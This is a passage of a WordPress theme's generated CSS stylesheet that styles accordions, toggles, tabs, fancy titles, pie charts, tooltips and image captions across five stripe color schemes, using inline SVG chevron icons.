.stripe-style-1 .dt-style.vc_toggle_default .vc_toggle_icon:before,
.boxes-solid-bg .stripe-style-1.stripe-transparent-bg .dt-style.vc_toggle_default .vc_toggle_icon:before,
.stripe-style-1 .tab-style-two .wpb_tabs_nav li,
.boxes-solid-bg .stripe-style-1.stripe-transparent-bg .tab-style-two .wpb_tabs_nav li,
.stripe-style-1 .widget_price_filter .price_slider_wrapper .ui-widget-content,
.boxes-solid-bg .stripe-style-1.stripe-transparent-bg .widget_price_filter .price_slider_wrapper .ui-widget-content,
.stripe-style-1 .custom-menu a:before,
.boxes-solid-bg .stripe-style-1.stripe-transparent-bg .custom-menu a:before {
  background-color: rgba(119,119,119,0.15);
}
.stripe-style-2 .st-accordion li > a:before,
.boxes-solid-bg .stripe-style-2.stripe-transparent-bg .st-accordion li > a:before,
.stripe-style-2 .wpb_content_element.dt-style:not(.dt-accordion-bg-on) .wpb_accordion_header > a:before,
.boxes-solid-bg .stripe-style-2.stripe-transparent-bg .wpb_content_element.dt-style:not(.dt-accordion-bg-on) .wpb_accordion_header > a:before,
.stripe-style-2 .dt-style.vc_toggle_default .vc_toggle_icon:before,
.boxes-solid-bg .stripe-style-2.stripe-transparent-bg .dt-style.vc_toggle_default .vc_toggle_icon:before,
.stripe-style-2 .tab-style-two .wpb_tabs_nav li,
.boxes-solid-bg .stripe-style-2.stripe-transparent-bg .tab-style-two .wpb_tabs_nav li,
.stripe-style-2 .widget_price_filter .price_slider_wrapper .ui-widget-content,
.boxes-solid-bg .stripe-style-2.stripe-transparent-bg .widget_price_filter .price_slider_wrapper .ui-widget-content,
.stripe-style-2 .custom-menu a:before,
.boxes-solid-bg .stripe-style-2.stripe-transparent-bg .custom-menu a:before {
  background-color: rgba(249,249,249,0.15);
}
.stripe-style-3 .st-accordion li > a:before,
.boxes-solid-bg .stripe-style-3.stripe-transparent-bg .st-accordion li > a:before,
.stripe-style-3 .wpb_content_element.dt-style:not(.dt-accordion-bg-on) .wpb_accordion_header > a:before,
.boxes-solid-bg .stripe-style-3.stripe-transparent-bg .wpb_content_element.dt-style:not(.dt-accordion-bg-on) .wpb_accordion_header > a:before,
.stripe-style-3 .dt-style.vc_toggle_default .vc_toggle_icon:before,
.boxes-solid-bg .stripe-style-3.stripe-transparent-bg .dt-style.vc_toggle_default .vc_toggle_icon:before,
.stripe-style-3 .tab-style-two .wpb_tabs_nav li,
.boxes-solid-bg .stripe-style-3.stripe-transparent-bg .tab-style-two .wpb_tabs_nav li,
.stripe-style-3 .widget_price_filter .price_slider_wrapper .ui-widget-content,
.boxes-solid-bg .stripe-style-3.stripe-transparent-bg .widget_price_filter .price_slider_wrapper .ui-widget-content,
.stripe-style-3 .custom-menu a:before,
.boxes-solid-bg .stripe-style-3.stripe-transparent-bg .custom-menu a:before {
  background-color: rgba(47,54,61,0.15);
}
.stripe-style-4 .st-accordion li > a:before,
.boxes-solid-bg .stripe-style-4 .st-accordion li > a:before,
.stripe-style-4 .wpb_content_element.dt-style:not(.dt-accordion-bg-on) .wpb_accordion_header > a:before,
.boxes-solid-bg .stripe-style-4 .wpb_content_element.dt-style:not(.dt-accordion-bg-on) .wpb_accordion_header > a:before,
.stripe-style-4 .dt-style.vc_toggle_default .vc_toggle_icon:before,
.boxes-solid-bg .stripe-style-4 .dt-style.vc_toggle_default .vc_toggle_icon:before,
.stripe-style-4 .tab-style-two .wpb_tabs_nav li,
.boxes-solid-bg .stripe-style-4 .tab-style-two .wpb_tabs_nav li,
.stripe-style-4 .widget_price_filter .price_slider_wrapper .ui-widget-content,
.boxes-solid-bg .stripe-style-4 .widget_price_filter .price_slider_wrapper .ui-widget-content,
.stripe-style-4 .custom-menu a:before,
.boxes-solid-bg .stripe-style-4 .custom-menu a:before {
  background-color: rgba(255,255,255,0.15);
}
.stripe-style-5 .st-accordion li > a:before,
.boxes-solid-bg .stripe-style-5 .st-accordion li > a:before,
.stripe-style-5 .wpb_content_element.dt-style:not(.dt-accordion-bg-on) .wpb_accordion_header > a:before,
.boxes-solid-bg .stripe-style-5 .wpb_content_element.dt-style:not(.dt-accordion-bg-on) .wpb_accordion_header > a:before,
.stripe-style-5 .dt-style.vc_toggle_default .vc_toggle_icon:before,
.boxes-solid-bg .stripe-style-5 .dt-style.vc_toggle_default .vc_toggle_icon:before,
.stripe-style-5 .tab-style-two .wpb_tabs_nav li,
.boxes-solid-bg .stripe-style-5 .tab-style-two .wpb_tabs_nav li,
.stripe-style-5 .widget_price_filter .price_slider_wrapper .ui-widget-content,
.boxes-solid-bg .stripe-style-5 .widget_price_filter .price_slider_wrapper .ui-widget-content,
.stripe-style-5 .custom-menu a:before,
.boxes-solid-bg .stripe-style-5 .custom-menu a:before {
  background-color: rgba(51,51,51,0.15);
}
#page .st-accordion li > a:after,
#page .wpb_content_element.dt-style .wpb_accordion_header > a:after,
#page .dt-style.vc_toggle_default .vc_toggle_icon:after {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%228px%22%20height=%228px%22%20viewBox=%220%200%208%208%22%20enable-background=%22new%200%200%208%208%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22rgba(119,119,119,0.5)%22%20d=%22M6.953,2.182L4,5.045L1.062,2.197c-0.328-0.322-0.707-0.262-0.91-0.04c-0.203,0.221-0.203,0.582,0,0.803l3.472,3.344C3.728,6.416,3.864,6.471,4,6.469c0.136,0.002,0.272-0.05,0.375-0.164l3.472-3.343c0.203-0.221,0.203-0.582,0-0.803C7.645,1.936,7.266,1.859,6.953,2.182z%22/%3E%3C/svg%3E");
}
#page .stripe .sidebar-content.solid-bg .st-accordion li > a:after,
#page .stripe .sidebar-content.solid-bg .wpb_content_element.dt-style .wpb_accordion_header > a:after,
#page .stripe .sidebar-content.solid-bg .dt-style.vc_toggle_default .vc_toggle_icon:after {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%228px%22%20height=%228px%22%20viewBox=%220%200%208%208%22%20enable-background=%22new%200%200%208%208%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22rgba(119,119,119,0.5)%22%20d=%22M6.953,2.182L4,5.045L1.062,2.197c-0.328-0.322-0.707-0.262-0.91-0.04c-0.203,0.221-0.203,0.582,0,0.803l3.472,3.344C3.728,6.416,3.864,6.471,4,6.469c0.136,0.002,0.272-0.05,0.375-0.164l3.472-3.343c0.203-0.221,0.203-0.582,0-0.803C7.645,1.936,7.266,1.859,6.953,2.182z%22/%3E%3C/svg%3E");
}
#page .footer .st-accordion li > a:after,
#page .footer .wpb_content_element.dt-style .wpb_accordion_header > a:after,
#page .footer .dt-style.vc_toggle_default .vc_toggle_icon:after {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%228px%22%20height=%228px%22%20viewBox=%220%200%208%208%22%20enable-background=%22new%200%200%208%208%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22rgba(0,0,0,0.5)%22%20d=%22M6.953,2.182L4,5.045L1.062,2.197c-0.328-0.322-0.707-0.262-0.91-0.04c-0.203,0.221-0.203,0.582,0,0.803l3.472,3.344C3.728,6.416,3.864,6.471,4,6.469c0.136,0.002,0.272-0.05,0.375-0.164l3.472-3.343c0.203-0.221,0.203-0.582,0-0.803C7.645,1.936,7.266,1.859,6.953,2.182z%22/%3E%3C/svg%3E");
}
#page .stripe-style-1 .st-accordion li > a:after,
#page .stripe-style-1 .wpb_content_element.dt-style .wpb_accordion_header > a:after,
#page .stripe-style-1 .dt-style.vc_toggle_default .vc_toggle_icon:after {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%228px%22%20height=%228px%22%20viewBox=%220%200%208%208%22%20enable-background=%22new%200%200%208%208%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22rgba(119,119,119,0.5)%22%20d=%22M6.953,2.182L4,5.045L1.062,2.197c-0.328-0.322-0.707-0.262-0.91-0.04c-0.203,0.221-0.203,0.582,0,0.803l3.472,3.344C3.728,6.416,3.864,6.471,4,6.469c0.136,0.002,0.272-0.05,0.375-0.164l3.472-3.343c0.203-0.221,0.203-0.582,0-0.803C7.645,1.936,7.266,1.859,6.953,2.182z%22/%3E%3C/svg%3E");
}
#page .stripe-style-2 .st-accordion li > a:after,
#page .stripe-style-2 .wpb_content_element.dt-style .wpb_accordion_header > a:after,
#page .stripe-style-2 .dt-style.vc_toggle_default .vc_toggle_icon:after {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%228px%22%20height=%228px%22%20viewBox=%220%200%208%208%22%20enable-background=%22new%200%200%208%208%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22rgba(249,249,249,0.5)%22%20d=%22M6.953,2.182L4,5.045L1.062,2.197c-0.328-0.322-0.707-0.262-0.91-0.04c-0.203,0.221-0.203,0.582,0,0.803l3.472,3.344C3.728,6.416,3.864,6.471,4,6.469c0.136,0.002,0.272-0.05,0.375-0.164l3.472-3.343c0.203-0.221,0.203-0.582,0-0.803C7.645,1.936,7.266,1.859,6.953,2.182z%22/%3E%3C/svg%3E");
}
#page .stripe-style-3 .st-accordion li > a:after,
#page .stripe-style-3 .wpb_content_element.dt-style .wpb_accordion_header > a:after,
#page .stripe-style-3 .dt-style.vc_toggle_default .vc_toggle_icon:after {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%228px%22%20height=%228px%22%20viewBox=%220%200%208%208%22%20enable-background=%22new%200%200%208%208%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22rgba(47,54,61,0.5)%22%20d=%22M6.953,2.182L4,5.045L1.062,2.197c-0.328-0.322-0.707-0.262-0.91-0.04c-0.203,0.221-0.203,0.582,0,0.803l3.472,3.344C3.728,6.416,3.864,6.471,4,6.469c0.136,0.002,0.272-0.05,0.375-0.164l3.472-3.343c0.203-0.221,0.203-0.582,0-0.803C7.645,1.936,7.266,1.859,6.953,2.182z%22/%3E%3C/svg%3E");
}
#page .stripe-style-4 .st-accordion li > a:after,
#page .stripe-style-4 .wpb_content_element.dt-style .wpb_accordion_header > a:after,
#page .stripe-style-4 .dt-style.vc_toggle_default .vc_toggle_icon:after {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%228px%22%20height=%228px%22%20viewBox=%220%200%208%208%22%20enable-background=%22new%200%200%208%208%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22rgba(255,255,255,0.5)%22%20d=%22M6.953,2.182L4,5.045L1.062,2.197c-0.328-0.322-0.707-0.262-0.91-0.04c-0.203,0.221-0.203,0.582,0,0.803l3.472,3.344C3.728,6.416,3.864,6.471,4,6.469c0.136,0.002,0.272-0.05,0.375-0.164l3.472-3.343c0.203-0.221,0.203-0.582,0-0.803C7.645,1.936,7.266,1.859,6.953,2.182z%22/%3E%3C/svg%3E");
}
#page .stripe-style-5 .st-accordion li > a:after,
#page .stripe-style-5 .wpb_content_element.dt-style .wpb_accordion_header > a:after,
#page .stripe-style-5 .dt-style.vc_toggle_default .vc_toggle_icon:after {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%228px%22%20height=%228px%22%20viewBox=%220%200%208%208%22%20enable-background=%22new%200%200%208%208%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22rgba(51,51,51,0.5)%22%20d=%22M6.953,2.182L4,5.045L1.062,2.197c-0.328-0.322-0.707-0.262-0.91-0.04c-0.203,0.221-0.203,0.582,0,0.803l3.472,3.344C3.728,6.416,3.864,6.471,4,6.469c0.136,0.002,0.272-0.05,0.375-0.164l3.472-3.343c0.203-0.221,0.203-0.582,0-0.803C7.645,1.936,7.266,1.859,6.953,2.182z%22/%3E%3C/svg%3E");
}
#page .st-accordion li > a:hover:after,
#page .stripe .sidebar-content.solid-bg .st-accordion li > a:hover:after,
#page .wpb_content_element.dt-style:not(.dt-accordion-bg-on) .wpb_accordion_header > a:hover:after,
#page .stripe .sidebar-content.solid-bg .wpb_content_element.dt-style:not(.dt-accordion-bg-on) .wpb_accordion_header > a:hover:after,
#page .dt-style.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon:after,
#page .stripe .sidebar-content.solid-bg .dt-style.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon:after {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%228px%22%20height=%228px%22%20viewBox=%220%200%208%208%22%20enable-background=%22new%200%200%208%208%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22%234d71da%22%20d=%22M6.953,2.182L4,5.045L1.062,2.197c-0.328-0.322-0.707-0.262-0.91-0.04c-0.203,0.221-0.203,0.582,0,0.803l3.472,3.344C3.728,6.416,3.864,6.471,4,6.469c0.136,0.002,0.272-0.05,0.375-0.164l3.472-3.343c0.203-0.221,0.203-0.582,0-0.803C7.645,1.936,7.266,1.859,6.953,2.182z%22/%3E%3C/svg%3E");
}
#page .st-accordion li.st-open > a:after,
#page .stripe .sidebar-content.solid-bg .st-accordion li.st-open > a:after,
#page .wpb_accordion .wpb_accordion_wrapper .ui-state-active > a:after,
#page .stripe .sidebar-content.solid-bg .wpb_accordion .wpb_accordion_wrapper .ui-state-active > a:after,
#page .dt-style.vc_toggle_active.vc_toggle_default .vc_toggle_icon:after,
#page .stripe .sidebar-content.solid-bg .dt-style.vc_toggle_active.vc_toggle_default .vc_toggle_icon:after {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%228px%22%20height=%228px%22%20viewBox=%220%200%208%208%22%20enable-background=%22new%200%200%208%208%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22rgba(119,119,119,0.5)%22%20d=%22M7.848,5.856c0.202-0.221,0.202-0.582,0-0.803L4.375,1.711C4.272,1.597,4.136,1.545,4,1.547C3.864,1.545,3.728,1.6,3.624,1.711L0.152,5.056c-0.203,0.221-0.203,0.582,0,0.803c0.203,0.222,0.582,0.282,0.91-0.04L4,2.971l2.953,2.863C7.266,6.156,7.645,6.08,7.848,5.856z%22/%3E%3C/svg%3E");
}
#page .footer .st-accordion li.st-open > a:after,
#page .footer .wpb_accordion .wpb_accordion_wrapper .ui-state-active > a:after,
#page .footer .dt-style.vc_toggle_active.vc_toggle_default .vc_toggle_icon:after {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%228px%22%20height=%228px%22%20viewBox=%220%200%208%208%22%20enable-background=%22new%200%200%208%208%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22rgba(0,0,0,0.5)%22%20d=%22M7.848,5.856c0.202-0.221,0.202-0.582,0-0.803L4.375,1.711C4.272,1.597,4.136,1.545,4,1.547C3.864,1.545,3.728,1.6,3.624,1.711L0.152,5.056c-0.203,0.221-0.203,0.582,0,0.803c0.203,0.222,0.582,0.282,0.91-0.04L4,2.971l2.953,2.863C7.266,6.156,7.645,6.08,7.848,5.856z%22/%3E%3C/svg%3E");
}
#page .stripe-style-1 .st-accordion li.st-open > a:after,
#page .stripe-style-1 .wpb_accordion .wpb_accordion_wrapper .ui-state-active > a:after,
#page .stripe-style-1 .dt-style.vc_toggle_active.vc_toggle_default .vc_toggle_icon:after {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%228px%22%20height=%228px%22%20viewBox=%220%200%208%208%22%20enable-background=%22new%200%200%208%208%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22rgba(119,119,119,0.5)%22%20d=%22M7.848,5.856c0.202-0.221,0.202-0.582,0-0.803L4.375,1.711C4.272,1.597,4.136,1.545,4,1.547C3.864,1.545,3.728,1.6,3.624,1.711L0.152,5.056c-0.203,0.221-0.203,0.582,0,0.803c0.203,0.222,0.582,0.282,0.91-0.04L4,2.971l2.953,2.863C7.266,6.156,7.645,6.08,7.848,5.856z%22/%3E%3C/svg%3E");
}
#page .stripe-style-2 .st-accordion li.st-open > a:after,
#page .stripe-style-2 .wpb_accordion .wpb_accordion_wrapper .ui-state-active > a:after,
#page .stripe-style-2 .dt-style.vc_toggle_active.vc_toggle_default .vc_toggle_icon:after {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%228px%22%20height=%228px%22%20viewBox=%220%200%208%208%22%20enable-background=%22new%200%200%208%208%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22rgba(249,249,249,0.5)%22%20d=%22M7.848,5.856c0.202-0.221,0.202-0.582,0-0.803L4.375,1.711C4.272,1.597,4.136,1.545,4,1.547C3.864,1.545,3.728,1.6,3.624,1.711L0.152,5.056c-0.203,0.221-0.203,0.582,0,0.803c0.203,0.222,0.582,0.282,0.91-0.04L4,2.971l2.953,2.863C7.266,6.156,7.645,6.08,7.848,5.856z%22/%3E%3C/svg%3E");
}
#page .stripe-style-3 .st-accordion li.st-open > a:after,
#page .stripe-style-3 .wpb_accordion .wpb_accordion_wrapper .ui-state-active > a:after,
#page .stripe-style-3 .dt-style.vc_toggle_active.vc_toggle_default .vc_toggle_icon:after {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%228px%22%20height=%228px%22%20viewBox=%220%200%208%208%22%20enable-background=%22new%200%200%208%208%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22rgba(47,54,61,0.5)%22%20d=%22M7.848,5.856c0.202-0.221,0.202-0.582,0-0.803L4.375,1.711C4.272,1.597,4.136,1.545,4,1.547C3.864,1.545,3.728,1.6,3.624,1.711L0.152,5.056c-0.203,0.221-0.203,0.582,0,0.803c0.203,0.222,0.582,0.282,0.91-0.04L4,2.971l2.953,2.863C7.266,6.156,7.645,6.08,7.848,5.856z%22/%3E%3C/svg%3E");
}
#page .stripe-style-4 .st-accordion li.st-open > a:after,
#page .stripe-style-4 .wpb_accordion .wpb_accordion_wrapper .ui-state-active > a:after,
#page .stripe-style-4 .dt-style.vc_toggle_active.vc_toggle_default .vc_toggle_icon:after {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%228px%22%20height=%228px%22%20viewBox=%220%200%208%208%22%20enable-background=%22new%200%200%208%208%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22rgba(255,255,255,0.5)%22%20d=%22M7.848,5.856c0.202-0.221,0.202-0.582,0-0.803L4.375,1.711C4.272,1.597,4.136,1.545,4,1.547C3.864,1.545,3.728,1.6,3.624,1.711L0.152,5.056c-0.203,0.221-0.203,0.582,0,0.803c0.203,0.222,0.582,0.282,0.91-0.04L4,2.971l2.953,2.863C7.266,6.156,7.645,6.08,7.848,5.856z%22/%3E%3C/svg%3E");
}
#page .stripe-style-5 .st-accordion li.st-open > a:after,
#page .stripe-style-5 .wpb_accordion .wpb_accordion_wrapper .ui-state-active > a:after,
#page .stripe-style-5 .dt-style.vc_toggle_active.vc_toggle_default .vc_toggle_icon:after {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%228px%22%20height=%228px%22%20viewBox=%220%200%208%208%22%20enable-background=%22new%200%200%208%208%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22rgba(51,51,51,0.5)%22%20d=%22M7.848,5.856c0.202-0.221,0.202-0.582,0-0.803L4.375,1.711C4.272,1.597,4.136,1.545,4,1.547C3.864,1.545,3.728,1.6,3.624,1.711L0.152,5.056c-0.203,0.221-0.203,0.582,0,0.803c0.203,0.222,0.582,0.282,0.91-0.04L4,2.971l2.953,2.863C7.266,6.156,7.645,6.08,7.848,5.856z%22/%3E%3C/svg%3E");
}
#page .st-accordion li.st-open > a:hover:after,
#page .stripe .sidebar-content.solid-bg .st-accordion li.st-open > a:hover:after,
#page .wpb_content_element.dt-style:not(.dt-accordion-bg-on) .ui-state-active > a:hover:after,
#page .stripe .sidebar-content.solid-bg .wpb_content_element.dt-style:not(.dt-accordion-bg-on) .ui-state-active > a:hover:after,
#page .dt-style.vc_toggle_default.vc_toggle_active .vc_toggle_title:hover .vc_toggle_icon:after,
#page .stripe .sidebar-content.solid-bg .dt-style.vc_toggle_default.vc_toggle_active .vc_toggle_title:hover .vc_toggle_icon:after {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%228px%22%20height=%228px%22%20viewBox=%220%200%208%208%22%20enable-background=%22new%200%200%208%208%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22%234d71da%22%20d=%22M7.848,5.856c0.202-0.221,0.202-0.582,0-0.803L4.375,1.711C4.272,1.597,4.136,1.545,4,1.547C3.864,1.545,3.728,1.6,3.624,1.711L0.152,5.056c-0.203,0.221-0.203,0.582,0,0.803c0.203,0.222,0.582,0.282,0.91-0.04L4,2.971l2.953,2.863C7.266,6.156,7.645,6.08,7.848,5.856z%22/%3E%3C/svg%3E");
}
.accent-border-color .separator-holder,
.accent-border-color.hr-thin,
.accent-border-color.hr-thick {
  border-color: #4d71da;
}
.accent-gradient .accent-border-color.hr-thin.style-line,
.accent-gradient .accent-border-color.hr-thick {
  border-width: 0;
  border-color: transparent;
  background: #4d71da;
  background: -moz-linear-gradient(30deg,#4d71da 0%,#35c4f4 100%);
  background: -webkit-gradient(linear,left bottom,right top,color-stop(0%,#4d71da),color-stop(100%,#35c4f4));
  background: -webkit-linear-gradient(30deg,#4d71da 0%,#35c4f4 100%);
  background: -o-linear-gradient(30deg,#4d71da 0%,#35c4f4 100%);
  background: -ms-linear-gradient(30deg,#4d71da 0%,#35c4f4 100%);
  background: linear-gradient(30deg,#4d71da 0%,#35c4f4 100%);
}
.dt-fancy-title.bg-on,
.line-decoration:after,
.hover-line.benefits-style-one .wf-cell > div:after,
.hover-line.benefits-style-two .benefits-inner:after,
.static-line.benefits-style-one .wf-cell > div:after,
.static-line.benefits-style-two .benefits-inner:after,
hr.gf_rule {
  background-color: rgba(119,119,119,0.15);
}
.stripe-style-1 .dt-fancy-title.bg-on,
.stripe-style-1 .line-decoration:after,
.stripe-style-1 .hover-line.benefits-style-one .wf-cell > div:after,
.stripe-style-1 .hover-line.benefits-style-two .benefits-inner:after,
.stripe-style-1 .static-line.benefits-style-one .wf-cell > div:after,
.stripe-style-1 .static-line.benefits-style-two .benefits-inner:after,
.stripe-style-1 hr.gf_rule {
  background-color: rgba(119,119,119,0.15);
}
.stripe-style-2 .dt-fancy-title.bg-on,
.stripe-style-2 .line-decoration:after,
.stripe-style-2 .hover-line.benefits-style-one .wf-cell > div:after,
.stripe-style-2 .hover-line.benefits-style-two .benefits-inner:after,
.stripe-style-2 .static-line.benefits-style-one .wf-cell > div:after,
.stripe-style-2 .static-line.benefits-style-two .benefits-inner:after,
.stripe-style-2 hr.gf_rule {
  background-color: rgba(249,249,249,0.15);
}
.stripe-style-3 .dt-fancy-title.bg-on,
.stripe-style-3 .line-decoration:after,
.stripe-style-3 .hover-line.benefits-style-one .wf-cell > div:after,
.stripe-style-3 .hover-line.benefits-style-two .benefits-inner:after,
.stripe-style-3 .static-line.benefits-style-one .wf-cell > div:after,
.stripe-style-3 .static-line.benefits-style-two .benefits-inner:after,
.stripe-style-3 hr.gf_rule {
  background-color: rgba(47,54,61,0.15);
}
.stripe-style-4 .dt-fancy-title.bg-on,
.stripe-style-4 .line-decoration:after,
.stripe-style-4 .hover-line.benefits-style-one .wf-cell > div:after,
.stripe-style-4 .hover-line.benefits-style-two .benefits-inner:after,
.stripe-style-4 .static-line.benefits-style-one .wf-cell > div:after,
.stripe-style-4 .static-line.benefits-style-two .benefits-inner:after,
.stripe-style-4 hr.gf_rule {
  background-color: rgba(255,255,255,0.15);
}
.stripe-style-5 .dt-fancy-title.bg-on,
.stripe-style-5 .line-decoration:after,
.stripe-style-5 .hover-line.benefits-style-one .wf-cell > div:after,
.stripe-style-5 .hover-line.benefits-style-two .benefits-inner:after,
.stripe-style-5 .static-line.benefits-style-one .wf-cell > div:after,
.stripe-style-5 .static-line.benefits-style-two .benefits-inner:after,
.stripe-style-5 hr.gf_rule {
  background-color: rgba(51,51,51,0.15);
}
.dt-fancy-title.bg-on {
  min-height: 28px;
  line-height: 28px;
}
.text-small .dt-fancy-title.bg-on {
  min-height: 26px;
  line-height: 26px;
}
.text-big .dt-fancy-title.bg-on {
  min-height: 32px;
  line-height: 32px;
}
.h1-size .dt-fancy-title.bg-on {
  min-height: 92px;
  line-height: 92px;
}
.h2-size .dt-fancy-title.bg-on {
  min-height: 72px;
  line-height: 72px;
}
.h3-size .dt-fancy-title.bg-on {
  min-height: 52px;
  line-height: 52px;
}
.h4-size .dt-fancy-title.bg-on {
  min-height: 40px;
  line-height: 40px;
}
.h5-size .dt-fancy-title.bg-on {
  min-height: 36px;
  line-height: 36px;
}
.h6-size .dt-fancy-title.bg-on {
  min-height: 30px;
  line-height: 30px;
}
.vc_pie_wrapper .vc_pie_chart_back {
  border-color: rgba(51,51,51,0.1) !important;
}
.stripe-style-1 .vc_pie_wrapper .vc_pie_chart_back {
  border-color: rgba(51,51,51,0.1) !important;
}
.stripe-style-2 .vc_pie_wrapper .vc_pie_chart_back {
  border-color: rgba(249,249,249,0.1) !important;
}
.stripe-style-3 .vc_pie_wrapper .vc_pie_chart_back {
  border-color: rgba(47,54,61,0.1) !important;
}
.stripe-style-4 .vc_pie_wrapper .vc_pie_chart_back {
  border-color: rgba(255,255,255,0.1) !important;
}
.stripe-style-5 .vc_pie_wrapper .vc_pie_chart_back {
  border-color: rgba(51,51,51,0.1) !important;
}
.shortcode-tooltip {
  color: #4d71da;
  border-color: #4d71da;
}
.stripe-style-1 .shortcode-tooltip {
  color: #4d71da;
  border-color: #4d71da;
}
.stripe-style-2 .shortcode-tooltip {
  color: #4d71da;
  border-color: #4d71da;
}
.stripe-style-3 .shortcode-tooltip {
  color: #4d71da;
  border-color: #4d71da;
}
.stripe-style-4 .shortcode-tooltip {
  color: #4d71da;
  border-color: #4d71da;
}
.stripe-style-5 .shortcode-tooltip {
  color: #4d71da;
  border-color: #4d71da;
}
.borderframe .shortcode-single-image {
  border: 1px solid rgba(119,119,119,0.15);
}
.stripe-style-1 .borderframe .shortcode-single-image {
  border: 1px solid rgba(119,119,119,0.15);
}
.stripe-style-2 .borderframe .shortcode-single-image {
  border: 1px solid rgba(249,249,249,0.15);
}
.stripe-style-3 .borderframe .shortcode-single-image {
  border: 1px solid rgba(47,54,61,0.15);
}
.stripe-style-4 .borderframe .shortcode-single-image {
  border: 1px solid rgba(255,255,255,0.15);
}
.stripe-style-5 .borderframe .shortcode-single-image {
  border: 1px solid rgba(51,51,51,0.15);
}
.shortcode-single-caption {
  line-height: 25px;
  border-color: rgba(119,119,119,0.15);
}
.stripe-style-1 .shortcode-single-caption {
  border-color: rgba(119,119,119,0.15);
}
.stripe-style-2 .shortcode-single-caption {
  border-color: rgba(249,249,249,0.15);
}
.stripe-style-3 .shortcode-single-caption {
  border-color: rgba(47,54,61,0.15);
}
.stripe-style-4 .shortcode-single-caption {
  border-color: rgba(255,255,255,0.15);
}
.stripe-style-5 .shortcode-single-caption {
  border-color: rgba(51,51,51,0.15);
}
.shortcode-tabs .tab,
.wpb_tabs.wpb_content_element .wpb_tabs_nav > li > a,
.wpb_tour.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav > li > a {
  font-size: 16px;
  font-weight: normal;
}
.standard-number-list.list-divider.bullet-top li:before,
.standard-number-list.list-divider li:first-child:before {
  top: 12.5px;
}
